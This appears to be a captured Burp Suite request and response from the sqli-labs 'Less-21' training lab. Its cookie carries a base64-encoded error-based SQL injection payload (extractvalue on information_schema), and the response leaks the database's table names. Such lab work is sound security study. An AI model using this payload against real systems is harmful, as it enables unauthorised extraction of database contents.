 Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-21/
8 Cookie: uname=
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB
ncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbW
EudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSkpICMg
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.74.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQo
and expires: Wed 17 Nov 2021 - 16:18:35
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users'